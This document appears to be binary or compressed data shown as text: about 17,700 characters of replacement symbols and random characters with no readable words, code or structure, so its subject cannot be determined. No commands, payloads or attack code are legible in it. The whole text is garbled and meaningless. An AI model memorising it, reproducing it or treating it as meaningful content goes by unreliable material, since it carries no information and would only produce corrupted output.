�Y�ը���p�)�]*��,��I�*<�-\� �M���@�?_w �h��(�Mi��x�Ҩ�N�(�� �L��m�4��kZ��X̝)��)�2۞2ۚ��8���*���8M�R��N�������)�^ԕ���j�� �����5����5�y�򝉭���-Q,�X��H�W��R�����`�t>��h�<���ʙچ���Q���7�w�������τ�a�菎��K�����؟#��v蜽؉���@ڈ�8�ZO�,�����a�荔������x�gQw!(B�Z�"5��Ѝ�Xю�È�'|����1�[�I�4R#���H#��L��H�b��!���*~�*X�*�>�X`$+M*���I���8�ت+����0̒�X��?���,�&5hŒ'����,�J��{��r��y�|���X-�����k�R��!.M�8x�㖱��/�B��8ʁ�M9/�|/�A�X��h����oa�+��sN �H�K�Н�)�!�޳��  @!(B;)r;+�.�3{�w�(�w8�#��o8�Y�A�$Hb#�c�O2�1�$M"#H$�?$k\*^�%�3���^��[����L�`x%���n��X��b�f&����,58��5��,�'��'S��C�꯮���tR�n���}�����.1��I��#.������y�����YN������Pؔ�I�s���S��L?�`��U��)����!2���C�:,��h� !)⊷�",I��5_��0��9"<ϓ#j����69B ����=*#Nb��=O�w$KB=�=�S�����%�,��S�Fp^������?Ք(��H����Â'ފ5�Ժ��4�/��^������
տ���'�q���"���h��B1�Y���8����Y��R��(.��:�#2ɩ���/\n�8� L�׈�����x/	)���O����2:/飇��#�-�i�3���(��(�d����O�T!\�5P#O�̒TS59�M��6D<����dc6֓7޳7J�7�7�Q)�O7Eb$YBw�ɋdɉpư�Y�ӷ舱��̞��'��⿒��?nP�	#��?��dpĒَ�J��
�B���4��&�T���s2�� ��h��x�����T�e���o���.�ٍÎ��.�q���/ؤ��"9�9��X�鮍���I��3y��#:.��L+��N���ԥ8����</!{�O��Y�$Oĸ�%Y�ԓ&l�WC�@l�Z'��讙d�=�u@T#4=TZO7rAD�>N�>FQ[��B�3>����8%ϼw��K�9��dB����(A�cb����P�����IH��b�J,qC��D�?�����[Q�è��h��p��[�s1<�F�C��X��c4̉F'>LO���(9����9��j�Mo�5�>KG��4�P2�X �X��zN;��]3Y$%YxAO� ����U5V�6�6�9<��Z�	��#�c6�sZ4�[��[�u=$$��u�
QA��U��\�4>���>H����θ�D-���Ռȯ`�?���Q��w^G�l����U0տ�O #�W�_]��'�j�[�����5�.4n����D��k_�)�����H�����IF0�̏H2/:	���ԑ�9E5��O���>������qQ�d5o~�T��'�O��� �"%5��U��EO��S�6k?�Z�S��6��Sj���B��u g�7N�I�A�#��427�e7�@[^un�BX2����向B~<�����Ȩ��]�X+�'�(	h�CƆa��F]5�+�:C���҅��wEyIb
���@a�W�4�����埞�idH��e_��8����2I���_!�P��L�󈌘�ڈ�0���Ͽ��5\�k9I�:�X��0��b���Y�� �%��l�&l�lEY�ƒ��S��@0u3j�mަ6ж6`��]m0�T�=�[��=�nt�$[��>�Vx�vA�wAu���jBT ������+<d�-ߕT���#��W��zc�h��aŒ�b Ix obz�XC��h\�1�F��H�
*K�ߊ�"wK	�i���S��H��8�1\��J��i��d��ٟ��h��8d�W��F�� �3n��4I���e�U5��!9�k(�Y��~o�f�llƿ�gR�VO�T¤�mVsO�gWSkc�r�-0Zu�nwv#�T��x��x��U��dx*Gʙ'ɨ�����L��u�SԐ͆��ʓ7\�;+�����5��ҹ~R��0-�,�?�RDu&�4D4
�z�e��
���E�&��(E?�:��K�|�v�n4����W-e��b}3aw�������9d��w�e㇀�
�ݫ�������
����ȤĮ����)���,��! -.)��<<��1� �����LMNONJ݇������Z[\���P�ОTUVWh�RRPm^o^mQkR�iXXF�{�}}�pqrq�uvw�����8(I��&�i���Ü�h�9�����\�������ꑤ�����ڋ����$��kN���j\�zF��6�؊�E���鑺NG��2(q<"]����X���w�uH B{"D"��Je���L�?fT2��� ��H���¬��<L�J���D0��L��p5�
Û�Ԟ����HiO�� ��z[ ����*}b�؉"~��?���Ij�-W�ͪ���,������!�X�Q��⃢nE�)�c��� ��"Z�Q�{`������=�a^�2�`FU�_f���|P�J��j�X	u�,h
�	�N����Y��)��L\�Ĭ���̈��Ihρޭ�Z��E�^ۦ����`[ݰn�w�ǩU�������n��Ĳ>�Z���X^��ٟ��Q�_ԕ<�
����� q}����+�n��\9�I�	M|��-!n�;Eo��8�N�!8聘�ܿ�<]Ί�t��J�T��t�U�&\� ���PE����O��7�+"��(� �'(��4(�gI��|}B�m?�t�i��e��(��fh	��؎�>(K���XG��,�ۧM<�������z9������ǿ��N�ƭ!��H������5~����� Hw)��c��ъo���\�<I�����V]	ԓ�Tʃ������X͊*��.��N��/-z��9h-��*���eqR��/����T�)l�*2ɠ��ԭ��E�Z[9}^�S�� =٢�����H0"�6@�cSJ�h�&[`O#'{y���qe�d�wm�G:l�(;Gv�e��l����sɡ��I������1���l�8\��,��o|��ލaό�k,*�U�se�%9�n�%Y2��h�1��|���hˑ����Փ�Qw���c��C��ȉԒ�C(1D��!��R�ӈILE���G.!>��:�����=r?Y>�*�\�}<u�ʟ �_2�����[�!N"��ݐ<�R�#yHe���l`n�3��+V
�7uE���N���(J]8�t�Ȃ����F˗*�@�ڱ����H�ڴ������*� (�(@գ������j5)�J�����%�����X*�Z��x��QBH���-�]��CkO$�ϗ􉌏p���z��(ļ ����K@y}��w�E�8�=�+��t����t��	R\�I�����w�͈����n
�.l��!����2��:�C����=،���ɨ,��N��-"�6��L���ʛ���OV8Y���c�)h�O��T8��@����ɏȄ���%��(�P:@������BH��H3h��֤1	��oLi�a(� �K��+H&�b���x�_q)��X��*��M��K�I��L���0k{ϵnُ��&}F��Ī�@B`LJ�����w���\�*��D����ښ7�m�=X-.Z�#D���Hްx����w�QC�4N7���i��@�.��������ɽk��
��i�6�H�fo��oK`��@��h�G�V��q�n���\`�������!��"}�J"��ș��0�K�⌶�H,�]Yb�ҫ>l>g�����RB@�Pږ�C�գ�!.[Kf�/ۙ�h�����H��ZpM�a��Xc\Y��m����ʕ%��훸�=��@��w�[!�)}H����V=0fN�U��Q�Ʉ�;�Hx׫��XES�d�	Pp�{φ��F���z�B��Y��˨�!�R-,�O~��j2�������J���A��z��/��q�1?ú9d�F��f���#X� ��< �
���\%&���d�D�u�WX��⬕�
78'5�t�k)�/�j�)���n���ZE��Y��izH(�}��[H>Vz7������Dx�PIph��E�i����/ 5	wОР�>��)G�(��X@`�X���Q^j����z��Sl�\�'�a�
'��9�?����S����j�?����-�ʪ�1ͺZ�1��jj�@}�81E�p�o����\#+ũ��g��lCP�\@��Თ��KA7���3����y�sՒ[3l\��Փ�k�\�CE��5+�
Ā���9�����X̼�5���O^�H�����_/8W�^�q~cM:_
�J%�������4��Z�M)��-������w�4�%�<Ԋ��Ƌ��{ǀ�\������.��$t�ό+ʘ�8唍�=`6:��c��#chϰJ� ��_QF_�pL���Xp���O���~�l0Ou�u/^�p�
��\E�E��ug����zY2�?2o�wҸý�:�k���rF���hs����V�j�o�P�W.8t��`��'@=:md�uHT�����2�Y�����ܝ�_�������}��O=����$+������ ��-���Ǫ
�=������Y����ݙ�T�w������(��8���/�!Օ+��.� ��i����;�����1��������(�^�u�*>�����<�#ɊPك+��<�� X�X�ÈR��U�h?�؍k�����W|�ӯ�3����D��䯚���\�����1}��|Ξ)�M�A���������M��H����P�I�az��9�ߙ��
w����H-����{�ط�
Ś�8��o�F[��o����������<��nC_��KOw�ϊ����ڰ�C�F���jp�%9��������I8����ʀ:���п3�����N�����ʑ����,��G�̯����;٣m9�����k�
y��*��8���	ثٜ�!�5�ǁ!�Fm��x�W*��`�mڥ+�/`�F�i����"����)/�5Э���F���!�]ے@��g���l����Ѡ��ת����H�@�J��{����w]���o��S)�>H%��my<�w�堔�������r�6ʊv0��x����<����P�p*�X���������M�ʬ��ө��i(K�r�/��˦u^��p��@�ͬ��H�!�mN������p=ъ������)�x������Y��Ʊ����܎ژ����������� ��p�ۯx��#��D����0y�m�G����o ���^oj����}����q��Qdh���Y}���]��$��ؙK�1��: �Yw���*�Q�� ީ�?�G�ҝ�pz�����
�3���x1��:�*���Ū�J�I���h�ˈ�����Q�\�����om���1��+��*��nJ��ڡ�y�ҡ#y�Lo݆�����@�o�Q+ʊ[_�\����B\��0���xp�q��s��{Y����0�����ɥ���Ȝ��;[�����>,�Y���8}��j,ǹ�(�<��%��ͩ)Ӊ���n��=ѱ�̒���DRG�޼w¢��<�X��C����^^��-����q�������m��r�.��
���/�b&L�2/���Ҁ�nP�����q/Ȼ8^ك�ТK�����G,�@I��@ٔZ����� ���N�|��[�L��͢zJ�<���Y#왚-q�	�Q�w�r����
�؎�(𥚛vO�.���yϙf��*/���뚗����;J�I�����š��c-�������-i�f2.�B�X�'�[��'0w�J'ћ�'8� "؀$i���%)��؃��(LX��k�#�F1��!}�/鉈H���:M�)�^����-���+��h���ߚ�R*�
#p���&k ���Ъ����$�.��3�����O�����^�D�� ��=�	�X���Y�m��6���Ҫ���i|��{��'.��g����8?b-��r?�r���������=H���W-��*�D����.����|��h��h��؈�(�n	1Sw(��9�0�3V�+c�"���ҙ��l�ڲ��]�DA��#�C���5���4�;+�����"��Iĩ#P3δ�Oq�M�=61�&�ٚ.=��`�:�
�r��5�_�Ρ�˸6_}-7��#�ds-��2ձ�g�?�?�C�f�l�p��fB7vÈ�(�w�H�K��Ի���V���^ߍ�x��(I�Y������*�ƨ��~��艇(��:�0t����9j����?�Iy��$T(�"��Ԇ S�H���w�}�?m)G�N���D��z��$;����4�H�)4;C�ޣ-�CM��L%q�E�5ْ5�y�z�ĳ��Z�<M;�"ݒ6�����S-o>as���7?�x���@k��o@�5fB�A�l74�b�	A�늤�9�o���W�X�I%D��D�����Ґ��1��uO)��k�@(��dC�D�?�0D9��KO4A�2lHB.#�x�L�,[d�S"�!FǹԻ!ٵ"�["I�4�ꪾ�:ø�U���w��R� �ʡ����/]=�N������8=�:�9ف�+o4��^	����6削���]���q��O]a.uۇ� bB��cR��f���2���?u�F�8S9?�*�}Q�����J���x��iBe\B���%�(M�%Ԉ����y�+tΥ!L����9
8���LZ�1�$�8RXD�M�!;��b��i=0˴e�:��fN��)ظ�W����ڎh���ؼ�:����ؼ�5��G���*��؈��"�85߉�	/wGy�^$�i�$�������O��O˸���R�m���Ob�-u۲�8�QR�7��@h�:�S�3�h�Z4u7��x�Iu?���%�Hʁ҈爉�nbZ�ش5�Ubz���0tn�fU���ޖ�9M����[�؈o��a��LVe]gE����m^u.<Xb2��Sc���h�e���e�HM��"����Ep/W��L�Ո騉�X�)�w�_	�A��uuWl�bk~���=�����F��x������>`#B���>w�#ER��l����:l�Vl�8S�4� ��"I/3�Ƞ��߆��q�9@����[�0T�\��o9H�; le\G�9oeo������ޥ'�K�$�鬰��"N�YEȄ��XӅ��J*�hؤ�9v���Mr�M�g+�͓bǼ����B���������)���f�9�Xz�a��;Ѧ�$�f�ѣ�e�eQ�舰(�kЪRaC�����l˶ep�@�E�Q�'Rv�TeٶA�k�k�0,���0���e�]wx`	�"ʠrv8to��9=�x�v���`nf�`�XH��q�Ks����EO�q!�F�j���5�����*F=F�k�w��M�����{ۨ��\��7J�j�y�&������c��c��c�:�ͱk)߇L�k�k�$O�R\;��8����2���e��e�:S�Weh�f�E~c!�#H�H�(TI�H��������� � ����҃�������)��,-.* �#�����0w0����ОH�JKJ���@��C�EE�����\��\P��P�ZTT�����WnP�Y��Y����o�g��znjW�Y�W�Yef������SFM �e(���M��F���!e{�.
��ɲ�1�H�m��ɘ�OF�̫���<���|�˖5ȱ���, Y+��M��/����=�#�-�8��_%�B U�:�O՘H>%S?�S&�hH	2���Hg֊���8�
�3���N��@��V
�웮�(�i������w�A�,� ۳��R�����z�� �F.�-"*ݝZ8R@"͔ʦ�4��9;C^D�ENT^�H��Bg��x���s?Y���9.�⌄�3��WM����F�H�q��,k��Y�|�}��ʼ�����ۜ����};�͇�|K���kE��΀��z(/�ظ��Mɔ�k��	(�ڎl N�ڵ���=H�������������Jы؞���ѭ�\����z�P��~-���n����C�>ѡ�ҭ.�=wm�R�.�j��D��,hn),,�� 4��<��I�O�C���+�������Y@���q�K[W0h����X�E`ȖΝ)pE�W� ��b��W�U���<rk��=<L� ��(����#���������Ȓ@_$��t�E�F�I�i��n 2ن�z)��4��ٻZ��R������N���M����Ύ��,�������ӟؤȁ��Q������8����N����C�Ύ�Z@�|� ����xR�IwQ���1�e*59j��;���-���M����/���n�(֌2V�N"%�x#���(�C:ê;h�L�o%�$���9�5��Y Wz��[�v�jo+*��ĩ�_E�0<�[鼷<�n��}�
���F�x�����më�tz���l@۶�����N���1C�����G����%-=��m]�@�ͺ���7���B�.Q�Y4�l4RF=�U��bO��u=�/�����-hr�K<.=J�I�� ^��w���N��OY�������0�(���ԁ|~�?)��B���*��t��cQ¤ʥ� ����nrX�����V��#�K��/ղdμ���H��x�?$���H�E�����O��ͤ�SN��4fd�3,<��1C������Hs�Jj�H�A�I)��n�G��>�
E���iZ8���d�������I��B8Dq��7ڰ*�@WY�6��.'t�G�;��p��=��*��HذE�;���I�m�ehwS��?�9o�+���`���,)�@9�l���܌)��꘰����TH�������T��L��[�����i8�����/k���v� �� �UrhI~h�x�ّ�򙌨���$��Y���e#�B��	�D�c�x���ph3�
��i�;<���CBZ�Bi؋PP}���e�(��u���X�����R�r���-��.��?������ť�9ݢ���|��N�D钯�3�h�j*=����L��II�w��qыwnh��Z{���`�j���L�a�d��3�~l��L
�QNa>���@n�������� �O��B�k)�<�hƛN�ޑ�����|�]V����wj�ILT#���������H������m���ۃC�Q��\�^�� ҐK�/��*��I������@
v��%i�X`/6��}H����7�}~��E�I׶���E̹�P-�
@x\�4��@o����i�Ӆ���Z�K)�R��,׉w{X���YpȻ/������zK�Z�����`�8x?�6^)�:����s	�l2%ϺWR���U_�숱���B=k�{p+�h���BɎ�(�4ɛS�z@x��M��Q"�Zf�N��?��ƫ-�Bۄ0����r3W�7��=���h�3I����ȻH,}Z���W�����-'�y��&L���h��	�/i�,��(�����$E�k�5�A�Xn�M6��`��y�$M6{�|Ȟ�#�1wC��=YI;)��[�ΰi>�*��dFhe��P%�}�m`n�M�Ee�y��i���ȥ�� ��g3h�<B��l�(�֊��%qV��6�=|-M�`�r�s-��D��`�QYױ|p9Ǽ=Ԉ�$��i�M��DH��%K��'�r=� 0��;s8"�̎�A�S۴��1�N=j茬j���q��0	7��ב�?�u�K����܍yj����.`T�AHwu͌`��o�J��);������߳�w�,�LI����?��+���ԗ`ȉ0�����&�m�^���{�$��!1���g����ܱbВ0\�o<p1��������1�zL
٤*��߉���c�mM-2�~���?����Xʞi�h���H�m�s��wH���� z��kꂙ��(��H����n��oX�o���
�x��H���n���/��)�}�������.��X5����|���8O������^���Z}���ժ���Ȋ������G[w�O���G_� ɹ������n�j���/�S?�����t��k?,�c�����(�(ɓ!�y���O�J��3^�HH�H��J��J�P8�	;��m�q��������z�;͈	=�W��\�o�ٓ8�!�	�.	oY��~��fn�3��H������ꮬ��y���?}��؈̘��؈�h�ʰ���$�>���������+����l�ڨx��h��H������u��q9�pܓ����X���]O�oQ/w�k?׻Kh��+L1�!�
��)�������ؔH��q���?���ˊ��C��p薌9����)�����ƌ�khҶ� J
F��������Y���"�ҿ<��!��j
��8�B.���X�)���������(�Q �]K�������w�n���<��O��	����؈h�� ĎqȌ���K8������!��P����kO�,���ݙ��,p��(�#�� �/���.���[�N�w��N��U|�p�(��x� z�)@��>�5P-�׼��ꆓI� �ʵ�
��eJ	d��a���~��.�)/j�Y���X��(����Ȍ�q���� TP�U���N�M1��̸X]�۰������(�x���׸�����Lh�]k��ɋ��(����|��OO���)���*�B�ʿ�������=)�O�������7��-�+�����mE
����2��̟��"���k�ѭ �`��,0w��O�����-����x����Ȍ��쁚�R�����Ȍ���1���$߳h� 
�va=�����R�1��3o ���R��q)����)w ��������P�g���ᵏ��A�O�:*�b**8�0\��8���*�#�����&���A+�^��x+=q��\�Q��L!x��v���%�i������J�w��YX
F��|�(ݰUY���������'Ş���/p�/X���hg'[/�R�@� ��wԀ茉KԶJڶh�����9�����9��;��!��B��I!�V;���".��.���n붢?��q�/H#����+�*�����$��$Ob��$I�������M��F���������ΕC��Eq��p��[3z�}��K�)��	=W��*=�K�N����z�'��.�_������H�/����r�8�v"/���lV�8�3���r1�v���Iځ∟�9��2�C1�X��X�ݨ�s9��w�v`��	�c�<!:Z:�נb"#�Ș�  � ��-y���<������<�<�3��=Xp�?}�Т�S��L%�H������z��k��	Ѣ0
�r&��� �>{�&�E���b�W��q�R*�l�'����T��X�/
s.p�S?t�0�(0�ÌY00�8�p�͙���1h h`�R���(���3���2��!���
�a��3��:��(L��0323�BIC���mOQ*�}!y�(#!Yw�7�$pZ�5Z����H�S#���z8�q��)��"z�	�k:���t��b9���%�.ek�	o���7�鲙h6=M�܈�8Ӵ H~"��*��T�X�騉��I�dk1��8���Ae��.·/K�1�$1�� �L ��(�O���K�$2�H9�����3N���*������(D��E��"#B"�3�#0須 (x�����
���<��<̓x�[H�����y	� ��10�c�zh�%P�����_w�{��g���d�V���A�.��ĩ��Bq�/̨�R�����������8�3c;�8c��y�4_JR�h@C�3��x�X2�y�qiKN���
!A<)�H��LYT\�t:��R4����+�[�i$M�K�F��oFa�$�sF[�0�!�����=.j^��K:����X-���oYzx���	��m�Xo�ѽ~@�������"B�E'��^��oY����U?i/�$����M�׸Ψ��vZ&�8����tZrwJ���
��X �L �C��(?y@���ɵ\��Ȕ*�\�M��U\�d:q3����5�<��$:ɒ�U]�D�YӃ[FL���^\�B�D��%$ G��z�&���a��t���uT�Z���=�x,�^X�ɔ(�.�RY�I3Ys"E������Z�;�����i5Yh�������H�$d��p��:�8�1w��x��h����t �I ��[�ESר! ��)��D@�3�KD�H�Ԉ�����cwT���Yu3C�\5���U��OC���U5�7��ntm��nՃEV�������[��X�u���:����Η�^��}��u�e�&�%���`_h��d��[���o��/�"'�%.��Z����Z������J#�1�@R
�k�3��蝌�������"��������Dr���Twp����[D܆��H�L��"P�ZՑ����n.�?n�į��<٫^��<)'�XQ/],\H6�Yҝi�Ja�j9�Ţw�r��X�CG������Ӛ��a�cA���HI�Q��QeI�EI�i��j�8j�j�&�e�-���u��%tj�j�=�k�1�:����Dmk�9��dM�d��Hd[K��vK��eJ���ȷ��L� m�-�Ֆfk��S/��'*�t*3Y�iŒH�n��l�o�Ɣ{�/���o����늝7O�Pk��;�%G`a�`�'O�&�H��������hP��Ba�Q��0i�G㢞 4i�v��@�+���^i��w����J΀C�c��s�8�X����d4���ϓ����S5��x��h[�Ƶ��eȤ���\�H��� �2e�W}��E�~�f^��>N�0ޱk~��^����oE���@���P�������������������������������,$%,�ˑå=>?012345=���JKLMN���6C?�푱׺�&]�?^,�$���S&�J����cd�fgϨz�||�pqq�t�v�`�Й��w����țꍖ����0銆���$���M��"�ɹhJ����� H:-C����Z,���X48������YJ�����A<!�/��H�+�;�U_'�I*���$9�U �I>�Ӭ�#��?&U3�z���)�׍���h_g9K ��ރ���)�=2�JX�έ�����+�
������qQ�1�!���3*n���aV�cE��J �HПhWI�����W�����0�gϲ�{�����(�mxVݎ�<w5�0����chI��6u�rzc�Hw�v���˙���˔��Y���x�̂ά̟�<����!H��Hƭ�(��ݕ��Ġ�mۛ��I
��\�µ����]����mkެ��^����1�J���������ܞ�I�����Ԛ������ȁ�0ȁ� �nO�)I �XN��̮�� H���W���˨8ɑ��/`�瘩
� �Ȕ����-��)ι��É�Ȣ�1�N����F��l��y@�m��w$>,���%�)���0�����xI�״|]�J�Gb�w�CW��DyI��YJɎ�\����·�L����ƒ�@)��9 ���l3��튛��I��˝�����ȟ���'ݷ�t�̆��!���J���������Q-��H����J��𾮯H�B���@E�N��08��:��%x��C�U�\!����"}�N�H�9���Æ��C�%O#%�e���l���UB�I.%�$=4���a��Lw:f@�G;p�3�uu�X��@�?�h��0��<�1���1���H˓����8��z j����+6�c��މ�˩�+ݼ^,8�ý]ݘ��LՁ�9���T����z@���B��E-�?�I@������Қ�����쁸J���n��:ł�0>\�\�]6O�ϝ��ӻΉ�m��]��J"�V⫋���W�L�o���)B�^@�$ҙ�߬"�N��h���c���\���鋲�	�.�
G!�W�؈�|�����w�ȋ���������4l��,L���P|=���舘茌+ح�K��y�<�����H[�z�ι'�M����.O�D��ڒ�At*5�)D���Bx��n��Ƞ�y@��+xK���<+u����	'�h��`��\����a ¹E�\����:���μ2+
�bJ�P8��ӹ$�%�X�[`�/3Q��$�ģȨ�@I�e�G󌿗���|i��P0��H��p��  ���x�0�J�F�f )KɖxH��艠�w�c �M�v���鉃0賽�H�s�뛀.�0���?�<�O��n@�&�d��l+�t c�z��Q���xQJ����k��%��[D�t��})*�>rIt��쨋��m*��ȁpz��H�{�mT��m��@��$�#bŽ�x�\*V ͌q(��@)���͹q���^�"B���@�7��
��V�0��^rk�0��4��d�/����<(�������G ���`J��������Ac�ʪ	��*���w��T�i���YԦ4,���}`yT�Ի ,���||0�:��"�=��F.:M'Vo�^g���ׯ�{�lG�
%ņ*��!�=�"����h��4�}�]��he��Ⱥ��9ێ�l�]�#��I�b��% ���=>�A钱�ܑ�1��d�����k��\�:ly>�h����I���v�Y�̤�o�c�������h�����k���Ϋ t����擞����@�&��2�ο2͢�� �UaM�3�C��^w�H�'�h��X��ä���:́�R�,*������E!�"�-nB���]�(ك8��E�������X�SF��Hn]���$#)��8$L�C�����ۭB�-�ا��܅���φ2X�phQXvI���MM�N���V(��社����xQ񢬇/��᭚2���� ��� D,>�� �
�ٛiL?s:��Ј��у�Ȗ����_1�0L(O�6m2��l��o�kqZ,r�9/\,�����8:w�}� <D�ia�St�PmV�P#ίl�^W!(^�d�_$pJ$�F>RJ�޽��݅�?�"
��>�����bۿ���s�R\�o=�L0�p(��x	�ȍ���O�rT?��	C�,g��?���\*b����ee�S��ܾf�����d׌����4kj�1��f���y'l���
�"�6�4k�?�62\���ȵ<��!���n���D����p���,�&�2��+|�����$^�x\�i�uy�J>�l!�-�w��zK��9?}Tʏoƻ7�Ѝ�K�p���~��95dG�h��Z
��돰��x��(����ȍd|�ͨ�([��<�a���	�鯌�h�|^�ݼ�_��;���纹�ޙ�rz����-��N��i����C��ݞ�9�,o��:����_����n����~�|���yk������'��L��N�w�֚��6���N�������(�2��Wɯn��H�܅oY���%(�/�y?�I����]����8��(�t�w��ܞH�E��Z~���k����b|�po�����h��h��茜 ���	���m^��	�0��9��舑Ƞ�����ڊ�4���� �����|�7-�刌_��*�(��j�銮Ȏ�h��؞�����
�������� ������p���=8�Xl��p�6����6i���K��J�rM�p���倕4����2� {O�3����J�'^�%H鞾����G�`o���r�����&�=���H����׹w�Ip��pЍ0�t9��菓������Xxύ������������X�����30�GzD����� �pZ��H�{N
&˛�0��ή��p���N�U���
�������(-?1�f���߈À�Y�Vm�&ﭾ��A������4��I�>�� ^?4�C��2y���'��0h���;n��A�]H�7�W��bi�;�V�䒬�M��P��(�^���yI�-�[�}���S��tiw��h�*��� �T΍�8��x��P����h����X��9�v��H��x�z�����q��}z�����Ә��[���*�_p�Pټz�Hka ��؟2M���bО�*��n�x����|p�1��Ґ�����p�h�.q�9׾oF�0��O(;j'j�.1u�)�ŧ� 	���腑�ļ�Ѣ�z��.^H ������Q!T![n�^���t�G~��x����̍�ۓ(�������ё�xa��ማ�w��x��Z��2N��Ȋ8K��R�}���� ���(�P]����N��� ���X-�����^ �b@����/o"�ոҭ
�+��z�����B�@�@8�Nn�|��~��@��S�-3��h�� ���_
��`�R�Xh4�nb��-��ɨ��e����y�.t�$~�=�����q.SU1���襻���ƣ(�$]���i��9-�(���Ψ�.���茨�!sю�����!�9�����+�7�w��HN�w
"������Y���#M{Ԩ�h�Ȏ��h�*����*�)�R������=���Br�����r$��%MH�&!�����}�F�]H�J��{B�5�&`��͏^ȯyo����� &��-�R�&�� JL�8b��>�҈������/���q��2�/�x��"�Px�������>�h�Ƹ���e��7�	�h��H��h���w��������CP�)r�Ȩ���hP�8K�����C"R���3w��=h��Ê����"�HB�c=L�T�Y�+>�p$ �%;Z��#���Q�Hރ� �Ma��(��c�R��	s��ź��И���'��,h>�x1\�lO�0�J`��]8aL����7(.��8�,�C䅳/��2"3��>�#}��(���:j����n��!1�T����Ψ��$MR�t�T>�XX4���Ã�q����5�X��z!�"��s5�"k���c�o�os<��ޣ�)�/���|=W#�QK�rSw��E��Z�?倢+��+�H:����ݖJ��H3x-	��XH	z0���3��5^B�XB��K,���S��A�m��4�J������@��۽󈎿K(CK�b-����9�:����n��H����ȍ��x��a��H�A\�6J35�6#Mm���ȏ����~�6z��L)��ٍ���M��4(q���<�6u�6Bm��iԙe<e�7E+��U�c�7�7�ۈ亠K@��8����#HL8Z3h�m�0S�Mi�&��w��AVx�_B�-��-�t�D�Ř,�H��^샆�s��W9�� ���B4�SD�bK��2i|�
/���G�H��(�t�����[��T�1� "��(��h��N�x����9���r�t����6}ڳ�e���Xh�����/X�O���Y��6`@V��Q�"_�];@��+�M�%�Z:���[��C�HJ�H�C+~Z2��ᣋñ�ɗHB0�DLՅ��Ca�c����CWh�Yq�7a�Mt�_��8-+ԢT5w�F!Bb�����8F�2X���9��9^�31����hL�����N�bt�p��%A�[R��xH}���6����Q���t<TXU��ܪ�?Q��6���G�7�2*�܍�
��Z'/���A�	;o�B�SE����[ф�U��M��ŗI;dCH-=��h	-¦�r˯;�����C����ł��ĕl��.Md�u�^1V�XV�qV�W���1l�W~�P�،�/��O��(��.�������w��ø���y��x�X��x��|t��X��R�F���jٯ6���Q��qa�O����Y(;�y�(�Dj�S�}�����FR�kC�+�v��8�%��0ᦵlG??�5�4�U>:��?�1�V�]ڋ\H���ՃT�8;I�y�;��0�:J�>�
=Jje��nv��>%\qnd�϶q]��!��}��Ñ9����^�3�㵷�������/�ǔ�͈��v��&9��ʨ����X��X��9(��0�w��	�=��Ǝ���͝�j?VQ�je#3Fj���\���9���>����Z�R�A��a���ȥ\0�0���3�B�d�[�V�7�)�-FE��tG<�'�K��n��]Ck-C���
���|C=H~z��>�DJ8.�7��2*�o��G�9u���9�a�x�]�ཏ;����`�by�sU�ª���X�����Y)�	b�t!���Q�b�;�c��|lc�wΐj�*7��}�����q$	}�:}����w6p�8j�ť]1y-��m�U��'mV���[�v^��.�j������ ���� �����������������+��&!�������5�������M��@ձC����X˨��\���P�ST��Wh��i������ܔ���܂�ܗ����|���Ђf 4٨a���`�9��H������팈 �����O��y@�O���J
���R<	�)E����\ yj����B���+����w��a�����i.b #�"�D��	���Z��>�Ѷ� Ճ�$�81jB�?&U3�K����%�!�@�����aȤ��o�a}sn\�����ip�*���#��9(� ��e���B���K������B���⛊��� �f���KR�eVYNmJC����NDѼ�,�8�6q�VJs>*5�Xf`y9�@{��|�hh�M�nyG��x���l�L���<�����JǷ�l�Ϩ<M��(lY¤���Ļ]܍�K�w�̵ِ��Ĺ-���M��J��]�Խ����m�����!^Ҽ=���i�m�^�I��u=̑�l8��΀�9���:�������~��JAjQ�<ĊA��:B���5�(K��>���:L�����̾��6�'��ɦ��է_(U�T�{D�[Ի�T(���<>�������tk����8y�� ��4����4��w�����S[���p��Np��=|Z߭>9���=[Τ6P*U���nw���~�l�Յ�,8,M���9������憊��`X�"������K�$ ןǺ��������	��@��p��q~�庤͑AJt���.BL�@��d!��a�"�J"պB�kD�$>��$U��d%_V��@HƑ�����a���К�����G��xN����HW\�<�����ǸN��C��� ����h���L�3f�M�?�r\j4�]��f`+�}c݉�lZ�al�$�J�D�R��wb��ز�����Ԕ��4@����Dɷn�I���2Z!� ��S��$q;��wp�EO�o<,���̦�p*�\I�]��#&��(��;�%L�������C��h���Ɇ����t�����@
���w�
�Ј�h�l� �(��yT���)�l�������4-�a�`���Y���)k�a*� `@��ҕ7��*9@���PeV�8U�y��p|ؾ�|����L����hǛ�c��8	z�"�n[̒�)�o�n�wZ̢�{��`���f0��`��S#WS���W�J�8��aN�d��s�ɕ8�,B��HR���|�E���PN9
��X��h�Z)
�uB�:p��t���ph�ˠ
�ɘ������)h�ȰK��șT�<�����񁚠_,�(����م`&�%�-C��*ʎ"��۔ڝ]��؊I*|M
ZM�l���L���Y����~@hԺ�0׋J๺Y��{k��k��`����Ε� �8Ώ�l(r��V�ʰ��w�޷������O�	z�Z��ˉJ�t����I��}�ݵ�X8ΣI�#Ѧx#�	��;��4���p���َ��I��i(�VK��䈨�IW�h��:����^m���� ��P�����J�]=�������o�\L ,��j�t���~[�=;�I���2ތK������<������i �H
ơ+ۆJR�-��6S+�؎�����u�c�!j�]�s
�5��Z�&����շğ�F��\!�H~ �,�fw����ɌO-��X������H�!�H݁x�8l_6�ëP���c����d�����z�D�݉:p��th��I�wqJ��Hj�s���I��FJ�;8�N��� ˨pP9lA�����y:d\TWM��ƭ�3����?��=����^�_�+���M�*�4�6L���zN�듍�l�m�����9.S>�!$ѫ��������Ⱥ �
�ߢ��<ez�+1���f�\w4I6p�g~H�vr�H��"���w�ﴍdb_H"�����B��ڤ�٪�c����I�LōAbJ���'�	n�@h����9��k�|0�u������Q��qT���G�:�<r�e��X	�C�~:��.�)�ZY�����.6����B�fgr����?��a��I�/��[|���м�get�$Ɩ�����us2ފ���!�U��k7{�	�>;���ЕJ����[���ZS��M儝�K8G��u\�x	��Ɇ@��������:{w='�4���8���U|�?�:K���n�����)sgS�a 2���V�ƚю��?�W��J�W���|�`��s��9�d?O���
㊟q��[\6�t�p�c�z�J
l�j��X<��@jcb��a�.�.Jv V�b��� ���I���{�I��@vD�e��ˍ��G�],x{����(�� 9�]I>�ʙ���$!&���o(���ӆ����4��]���@ߙx�[���O���|�h
�K��~�i,���w����^�_�|��e��߉�,���
